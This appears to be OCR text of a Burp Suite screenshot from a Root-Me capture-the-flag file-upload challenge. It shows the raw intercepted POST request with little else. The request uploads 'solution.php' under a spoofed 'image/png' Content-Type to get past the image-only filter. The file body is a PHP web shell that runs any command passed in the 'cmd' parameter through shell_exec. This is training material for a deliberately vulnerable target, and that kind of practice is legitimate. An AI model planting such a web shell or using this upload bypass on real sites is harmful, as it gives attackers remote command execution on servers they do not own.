 Burp Suite Community Edition v2020.9.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://challenge01.root-me.org:80 [212.129.38.224]
Forward Drop Intercept is on Action Open Browser Comment this item ?
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /web-serveur/ch21/?action=upload HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 333
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge01.root-me.org
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryV9aHtiVRScUrM8sG
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.121 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.9
10 Referer: http://challenge01.root-me.org/web-serveur/ch21/?action=upload
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=r6sd4ueb2hsn74160jcqnd1hs6
14 Connection: close
15
16 ------WebKitFormBoundaryV9aHtiVRScUrM8sG
17 Content-Disposition: form-data; name="file"; filename="solution.php"
18 Content-Type: image/png
2
19
20 <?php
21 if(isset($_GET["cmd"]))
22 {
23 $output = shell_exec($_GET["cmd"]);
24 echo "<pre>$output</pre>";
25 }
26 ?>
27 ------WebKitFormBoundaryV9aHtiVRScUrM8sG--
28
? Search... 0 matches
challenge01.root-me.org/web-se
Not secure | challenge01.root-me.org/web-serveur/ch21/?action=upl...
Photo gallery v 0.03
| defaced | upload | pirate
Upload your photo
Choose File solution.php upload
1
NB : only GIF, JPEG or PNG are accepted
Waiting for challenge01.root-me.org...